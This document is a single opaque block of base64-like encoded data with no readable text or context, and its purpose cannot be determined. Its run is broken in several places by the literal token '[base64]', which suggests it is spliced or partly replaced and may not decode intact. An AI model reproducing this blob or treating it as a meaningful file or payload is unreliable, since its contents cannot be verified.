DkSClBfKv+SAdMKy9garliJA0jLOGHDOpoWrpRWi6IzED1rHpncdW7yn5ptbPA2iOC92eevZxAey3jscjU686mYUeHmg2353sftK+/kTL4ene0NN8BcSi8wAJkhzKgKMeTANJMpAv6uKxSwhUGJFg50pVfzQXBWtY1wJCyTAqY0xZKUiFufXk1QCfAzZMaYtzOrPfU11SXLjremaAknXdOuYjRLHNJkhNjwvdDBfqNxO/+X7XgbpTCYUYxpz6dMIL/Eb+M5/PnZUv/UTKqYAi6ihgvjDvTWxc5rMis0p5BhJSMUhJC7XYonm2jaOIYFu1FZPHyr74/e8DTqZ7dF7i3PD3nJbNLHKIKbuvsra9be+Rh7enSQl0YbinMNyHXEdtIDAJfB4FaQWHnfMoPEi/PUOtpSMFP7ZLiE9B/VroOur0law9X/xu8CyOCAMoya4j02CXLObG39k7lkTpYyiTN2OkITlCtcXjWCJ9Do9ikA1WHb2ayqkVtlhqwhR7MptJs2fkdCthWnoF2W811/RUq3PeLej62UEDChkYGE7fUlvHLiSbA36qpEAlqQ6HG23+tJuBT/[base64]/qsA/4BIkmRtnPw1AaaRRHiwr6zSsxMmJVPJCkrHDLHTD7CG/XARJkGq1b+iTmWsLUNLWyIB+/vPz1zcpdVw2QzbuFNpUa00bVt/t8z8Sxzh37kBTs5qbXDsjUUORPuuEimyXejP5GBlqcFgN87+Y5drAa7kj7nryG21f7dnCdnFInnYCfHUZMQIuNtNIETwz/[base64]/ZxVy5wI3N3SJCR4qmVkwZfnfTzjgzZbcFjuZZ+ESIvH72ffzsoTO549LuU7VavjTodSdilmpW0B+WZn8ixna2mlv//ac/JpkomybBoChXU9h6iuaVhY+T1OBuCUtDh547TwVwiIo8bpEpqZq28a27OtlXmKFfvXz+g5HSHfIDPKhrqeKY6NFIE8/[base64]/vPxuqAko3Wm0mKjFWs0LkTAfMvQv5rIh4FP0NjV8qs518q5be7dqCSeAWyu7v7+iZN6Ie1kshc4iyvxptGs/N1fFfoUsls4eQmrGmPGuGEqLWlRxyCeq01kvLbDsxAivLBBAWljdL0Nj4PQ4wBHHuI06mnxcONuQ+ESCa74CHKciiZcVXScNvEm+FXPVsLE8WipMMaqJsY4KUhQ+cBbbeXQdbXUuBb30vgo4bNRXbTXNA2e0W/zeTrn67dmcBQ4aWFwd/LIgdJjEWlmYtslNOwKyets0iIL9R8Q5hVO5sGhcz3AUzPKAdAlXOYaNtTWUSqTe2nwP26vQFRrgqTy01LHO5Lj+MA8zhDg3mYLC4jr8yqd6f+KP7P11cOSug4ElHyU+K9oWgNtekfUUPk+5Q/VfKI7cO/fWtRQfvO3hXqF7jTOeBnxrxurQQha7QCHQ9Zug6BkhYEOxZpBY7K5MskUdcaIAMrQPPjq24uPJlGRRqpytpa1haCh+ZOfojELzAq9bkzgAyq9k27bF/[base64]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[base64]/OcV89ctRItkLAqgzqgougIb8hftI6Huok5izW6qhRF8HlP5pUEsmPHWXA8WrULwU4pWYK8E1fj8hguII/X6xw+Potms/x30NldRdjrqdKLWDItsVta62QVnQyrzdiZXjbJYqX0+EajHM5PUtNF0pyRcVHM8itU7Rk5z4triWr0TpNwS9Ss75jgFkFaNhe5C2RR+wKZyKNdpjKBne0dKTzn1m7BmKBBGI/u3asjv7Sa3PAAjmukD5tQ3b3mSwOVE60V5MQbFVuCnssa72GqMeSyB9We9evSr47zCmModzjWv5gtqrcJwBeINZYVJYA9u87cR9mCAqWOZaJWKoBqXI1CBjm/[base64]/E4K+0uqOPx9Ul4vZWEOXeN19mkdLHUf1Jx96cdykYKZvmmV7vnt8f0E2fFN7gYiZz/be8u3/CxDlHhg9jRf/cnEsgmzEkVsQ8qUjup41BFG7adXE8RztnbOv+93xpLYq+Iy2eoszQjt5Hn8AaFs+yeH4yhj7fk1UdTFTTQJFImQeVaRTBZmdkFKIx/60dtEuurBGFrdnCLS7i7xDhtmVNwV62zdogtBZ83mvsMbW/S9aovcM6FYryqIKBjJvze7V957r44AL+dfMG5t0dOcAzAYXDlv37yQ0u6BaurAQ/1WMacKyDlIJ5qVcKbKGEmb21guzUbxYyh+CBh0HdnV67Wd6GSRz8j0K4v7G5OBqAZ2Qd8w3cU455tSP8w3q5uMhI5xRfWZ9nA87qpuG/p6n8QxNQR4Ne9znlYJHwt2tAMDd5hIj/SWu1k4UXSkOPcVtCFCKj2AyzL7EQxmo2nj8Q0L5c36fMHEhnsndzlxvdukNUTQDm4v7Q1Pf5MHkc385YwMNhgizZnQEpi70I9PuhDjgkxMl5LoHaeMpCCtbJD+/[base64]/Cs2VCVgIhH4BTcvkAPv+uNlxAx2yN3U+aqEk+ka+myI+XluMweEz6Mzz82urZ3K8Yo2sMvy24Yn3Loo9/[base64]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[base64]/2QkTyE3ikjv4Qag6PuDfOwtT/+Gf6KfqPHttHKT4ZLgWjYrUmynStcsqBQLXeIHyd2bdCpLCETEgRB2pjGq6cNXxgYic4c2qPcHUUU5zA4SQZqZE6YbzPWApbGcIz1xtnM8h4uv7ZTQsmsINxpWbkJ4KkCIbf3CA8zIjfCRg/99s9arOe9x/FC1KU31S29RJ3meVSvjbq2h7yEMuglz8l8ZRGzeg9fCSEDVBDBNzvJKtWhd9kyJYWP26G/usJF0kw0we44S3I2VRBzfielAvTcHvrNPFTaTyl5Qw98s9uly2w/jY8Mw81aSeLtIFRJKDq6ewbfCV8TqooyEa3fjC1UHYKMviijo5hePgF485wuZFLvmbNFnSEzv/L/8sKF+NIFEs4Dj6OP7wSdbDamohXBVifdNAosDOB1YSdz1+wsZrZgcwvFGaWBW++NTcR2s1oHafV+m3VRuZeXeQK8+99XEhcodl/8ySSte72IWW0PCinDVok413lWObCI9G9AQqXnMOSw6eO0HiXIfbCfF0i96dDK9YXUvZkUDuqx6123dl7nYc7U+CNmn4jxVjqNwfYTJGXI4cA37VDYQ1oCBeO6mBieWvf/GsXVKZPvkD/Ge1clSbuFejg0HhI2i67vP1NFjXBTbb1viwCL4vP6LGpFHm4imbC+G0pSpP/FnTCR+4pqeEGyE3ahrD7edYXlyPB8mJf+rTC5eOYFTpfKtdGd9mN7JWcVpIYAyoq+5u0MU1JOMT858r8cIggqTeXjmXDmV3uhNsRndXbXuR7paZxY/A+zIhqflTWokRH7SRuufaw+sgfoA8UsjsLgKkQh1Q7ixwA5wev1uR7JFuMjhZ08BcDgnXEnBp/oxYG8j+gT1gmlTQ+grkBEg/4KQxcxrndbOS1+hu0g44j78QHmIH54AiiQsUO96wgDevN2BJf1uGpTzPtXY2VRJLWSBg3/[base64]/f/0RzWUBnfah2dUXBqcyEbrb1oH1MKkboz/nN96C/Pcg98bd26fBGcfnC21ci8gZzN6V9o9n0eG95PkBBa0UNXPA49lSngZcp9vYY7MGbPD60UAq57r8XO3e6JreQYGx+3I+SQbctwnL1dwdWVEholcfgFa+ugppONA6rPK+GZukLA4kJawupkAqqvAwmHAnUfyhXE/[base64]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[base64]/uB/rG617PpGG9RB3bhZVS4DbW9cf/+JpXlrIGdWur2xo6G8PFslJA5GLqaNVuZzEtVQtrThkibP1YY/gLJyHcNvxUONwTm2yxKkJ7kiH5ttlwqqZVjxidfvntxj+1Xc3xz37yEADMjqLRVmDa4BiDF+XheeO+3e/GVwLuxLO6fSfsphnzVmTRTGsyMcnMy2QZKRjOyTpJGnePk+JKtg0Pt+tFDZao1f5hDC50SbutDTqG/33hSfKN/tD+HMPXd8/Z8agaaxtveEprpYvutuTqJczrpagJ6uCkdqCqfBdfu9vmLnUpJPDoL6kE6uiq5xH37KCLRODN+TcXXgP7haI45bf4vXeMDbyacdxrV1ysFTD1qQ3wNaLqHilScUz3PBUBliStLywis1awnwy/rjlgI/MuvyVr8smXgKxyDkswJbi1hYVmYP8XfKgTG/ylBTNBkE6qhvu2a0R8MNzUUAiGc8jw7UsbAQ34JGK+p7UUwLhnEG4cwxQWXAehsnMWhFGHPaslb5cwbHBBiQGStK6fUfx8YmrOMG4XWdyNTRNTulYaMH1MAsBJmLnXMp5JfgaamWoeGZsvg3Hsct2gepbN8zbXQNd2k1YhO7eY19u/ET3jQYLIpV7hpDtF8VbDaSAHXP/b7mr2ucdxg0ctGMlvqVWlnNwE1USN5yQrXhxXbi+askIVMV9OxBRhH00A+D1lmJ0LW/[base64]/[base64]/CkC8Y6Glm/de9LiM90X3DttXCGdf0Z4h/sQTf6ZmoKdy05BaXajCRFqj8INrmIPTVvk/gCKs99WAAY1X5/PgtEjx3mIz+YdcH+MYQk4exolIP9ytogoaj8wdlHn1mSUHr1P+YwH4GaGFJ9jU5Ll1AyH3rXQIY3m3xc/jF9dJt412k8G3sZ7Fs3KFFOwvQyS7iIKNhOyDL7J5VFmbNcZdne+/r0SP9iWjwX1ArhSAG/F9islVTLhGq0mnuiukGvRh7fdo4142qGgUx33/xpeLVDXUY2Z5QTCnzb9lIJQmZ29Hvnb1QZEaPFlqo74CUsxOLfFjN8VRiIGm/wI9yMPgl9R7qgL+SWvqjkiLaYpTCoRVNVE1JaE7r3QBNPrCzzHSWywGJ9gsTG3mJUX29YVcXzgRMI2ITl91bM0wO05c4/weg58PlEFPy6ypPYLgcL/p1yr9tc/totvQswmfdHb/0anuE2quAS15k9F02jxXUix7B+Pv103dLwPIjDVxpZ6zovJu3NH60h9GcUWez2Rkk0z1zbirBWF6SUm2Rk5uQHSVy+zwxQYD18iEKzJyt9qEfb5zeqUmM0iyRmasx/v7qFjNRVO7E0R+Y/PIh3yIVVOghgJcaTTeg/ZZHTQ7duRvq9q+Tv1oPKKaYvFuItrHhrLOFtlA+0XsMCU8dAP6CpiYVV7RNNC5sUZePzCEeLSmKcSTgWXrvvJ9mH3xSpzGK0e1VGphyk+iMksjESsULB8cJ4Bvyh0E+HHLC5CBgCmqfsXLxsB4GIaUlpQ0cNt/UC61O2Gu/4IKbhLGDdWCQfyI0NHqxgiq5SV1NqvfPc/I8rJIamkJUgK3c+InO/KBp3J6NNBwjKN1YVarRqOGri5cW1g0yWykBvnPqvSwiHJLVw13exLX/w8XM/T4GDqFSV6EZqr/9+58m4wJ5Xsii/401rhwiIuyTwpNUhA49MeDSGh+FZqbD+Dy9oWB6BwcMst+HiCw0c8ySQt3ASMtUI1VDC7H9iMosEgG5ZALRhNTTx38YL2ldCZ/XeX+R29EZ3Zvv0a3Jdzs5HoHRcCD92oN8zJyV7T0aGGtAEYAraNg8x25c0mgxYA7HB1WB0W6aMQDBo06D89m0HLs9SnyExv0JhkE//cvZ4EY55u/kRiZoxuC2PEcTFucDQj+x3v3fiN7lDGol4Vlpm94bSbfdUJIDXBiJo9JBX0z9ayhDEJG37Uzl4sHns4bPocrr83EK+6I7Pt1IW/LjnMNWBh9h7CtYWbhK+sVnONCu2dMCarOlCrMh24PgBE9VNJYKtH7N+eF3S0tMM+zAtfOi6O/1iZohcz2zrsMy4k1+es5+x69nfck5ykD5UaR6MWRszYT9AdnQOGi1fcDMDnkIds3uy9ZurXB0Z42pwjSVGmgwotZlrMz4l3qP03Ry4HaeBJ64RVLrns2vxWuxR4+HJT/QbiLINXHuduMYXzPwrprpBtLMlUBmPGMNMFJNcjmrVj1dj5kr4YOS3TvxOFcqvtLCQDfyLbFFsDMekSmWCOYWyz5HNqrXSNZBO/pndlYGpq/lLhZjotUWHkYBCauziyFAq8KGgh/fbQDZDtZb7EDuRSZ4ZMnKK0dHDZzxZJ8TP8Ht0ZhIm/1XGQrIAvQj/s/aIalRDbyW3T5hQq0rhq0MECw7hpCMsIwC+zYwGrHyVr+bIrqSRAzcgEqC+D/dxbeqKNzWPD1x6K/aSwgXo/FNZdImlSvTPCO6dLrO5WWGjS3OJPYpuC7Q06E+962aHpciQKIddxlgEglhx29VbQsVWBsbeDo44L/U+iVx+Nmo8zfC2dvNGRa1Om4GAjt53VeIe/[base64]/q1JZfJusWcKLyFd5Qt6JbH+aEWaqUjP/x2boM5yb/I/liOUa2hx8208g8dTLg53r0sfbioZrHgz6que5Flih0fM27qbK+dfaSLlLHi3ehugm4GB/V5k8fDfA0U+G7bE/VIokgQbaI2O8Zw6HyvVVHQLh/HvesYM/Fh/8pbhSmpsB+1RwrybCec3NX71bfT5Dse0clPs5P4GtMxA8+o5qhUcDgUpR9/fK8tzyvoeYNc7W//4RE7K1gVYTCXkPMSwJbUXvFwOwLcckN2UsdZBPLLj8dLmonwoHzMDn95a75YqxxkN6X9XjCuQdrOrVQixLdV9PFp//ZrgYvtWmHXUJYv0JknTpXLqV+3PHKviNmYKFJesg03dWJNJCMdxYKTWzs56aQwNPxLt9yNYcGcv/H7MlbC/8/UvkPmW2lNWGliYLTKTj8CjRCMdQcCVlNAKxbpWk1XFqd3lruP0/Ypxn+x7h5jRjNgSmPwG97YEpRgpE/9QMJ+/MxrwPfREhHKnFCcFAyUW3/yQbrzJC09QxqzE96J5/godROqe+cUVQM/k5aqAHKJeB45D11xzzsgiZA1k8HdJzUJ8AFfq8CInpw9NoH4rmFS+WH3DxmLdy6eBHxFnLMb+ZhwU3ujETZ6pyE9xIFyCuP/oWjIReHLiQcwcilQSrghMGYB99Uw9RBbWSOh42AM0p1ISzldPOVs3gYUOuYv7ichu8HSXAG45HXLKUzs+I+dpYGG5rrelneiR+ajhya9uNU8RwZPBBiaF5FzZhoOwtraDlLv/dO875Zi+azOZYocrFaWkNU9B3SvGBuhcbyiZAieXt/kvpAs6V4KQGhkaCW9600aGZGmwuIUa08yqpXJmr4CxrpRQU4MmWbijM/0MQOL5mdWFLaPjiqUPphyoc90EWaIuRI30gJr3utZCfDNaG2QpcXEhhII1lMjiQqfDYYFBkMmB3OGS5eekALHU4RsUTu4qYL6t5NChjdwgXCjtkNQILzM1+XSJcG2Fka03F2bUualE/7epFtwY8zwsJUnOYDCRCegi44enr6s8eR4KkJQ1BPnJuMhhIjk/OGA6SLvWmBpmo33G/fHivA0n/KotiprcNQIRpcA56RiEqEAH/auq5r8qb7rliQVROxJ2DlLkzGl2F3HJT9HyU6LKgDzW6oMYFWsiphCd4gGUyO3z6QO/J/xP+T3mLBWYq/Y2MQ0pLZwYqXYHEdX9Y/RhBVGLk3HO5ja+Ohl6al67Iww+qnttSo3RuQ+KRUhHxM3R4LbZUtg455Aelup//iwMGGa0cQHolS+y/qTCsfeUfoo6Ys9JhafwvEVFrn/MRtXsyg5/N2mLzLx7FwSluhkaknq/SD00NTykVlZnmDwot6MYfgVfycNNEhEnAkuEeMrekMIMeBlFVQ1+xYMQWHGfOXSQa81+7ufiSBy7CBLs/OgCOSts5MM2fvA/q30+n+RdX9aQzHpPafrAvQH4Ok8HyhNJCLqTG2cJwbvzhAB0T31PfjLKjR0XpyYfiLUkhzuYYHGL3QnsR1zAi3sYkh+GX6ji8fZVvXs/wJJaleU0VHntLVtyz9JfLxsn8IiPi6WfxhuB5RCbJ3CFgvojtVZbmyuhqsaq+oBve7G3c1jrQ7a7psjeegaTrRCa3bhHHSGIr0rAPsoj29XwrJXBU7vgYmRFRdPZHbJJQyqC/JXUzChwLvrtptl2TImaDbIBDTXhpyUOTtgQTdelhpyyi34zGZzo4VDaAXerf2L79JO8RRp10wbDR3QFbF1Z4ZWg7J1joQu40VpglKJoEnghLiHMZ0vs6ygYeSF4Ic8SVDV9ulKYSkQmvo9ies+TTwFyTh+VAQ+jlA/1AjPwEy4XfHvWdkyM9aQ2k+dmE